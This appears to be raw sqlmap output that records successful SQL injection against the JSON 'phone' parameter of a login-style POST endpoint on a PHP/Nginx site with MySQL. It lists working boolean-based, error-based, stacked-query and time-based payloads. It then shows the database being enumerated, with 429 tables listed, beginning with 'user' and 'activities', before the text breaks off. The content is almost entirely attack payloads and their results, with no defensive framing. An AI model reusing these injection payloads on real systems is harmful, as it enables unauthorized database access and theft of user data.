 sqlmap resumed the following injection point(s) from stored session:
---
Parameter: JSON #1* ((custom) POST)
Type: boolean-based blind
Title: OR boolean-based blind - WHERE or HAVING clause (NOT - MySQL comment)
Payload: {"phone":" ' OR NOT 7456=7456#","password":"f1cf78e0ba9acd143c5a70df995544e5"}
Type: error-based
Title: MySQL >= 5.6 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (GTID_SUBSET)
Payload: {"phone":" ' AND GTID_SUBSET(CONCAT(0x716b6a7671,(SELECT (ELT(9934=9934,1))),0x7178787071),9934)-- Dixc","password":"f1cf78e0ba9acd143c
Type: stacked queries
Title: MySQL >= 5.0.12 stacked queries (comment)
Payload: {"phone":" ';SELECT SLEEP(5)#","password":"f1cf78e0ba9acd143c5a70df995544e5"}
Type: time-based blind
Title: MySQL >= 5.0.12 OR time-based blind (query SLEEP)
Payload: {"phone":" ' OR (SELECT 1371 FROM (SELECT(SLEEP(5)))SXZS)-- ZqtM","password":"f1cf78e0ba9acd143c5a70df995544e5"}
---
web application technology: PHP 7.0.33, Nginx 1.16.0
back-end DBMS: MySQL >= 5.6
Database:
[429 tables]
+-------------------------------------------+
| user |
| activities |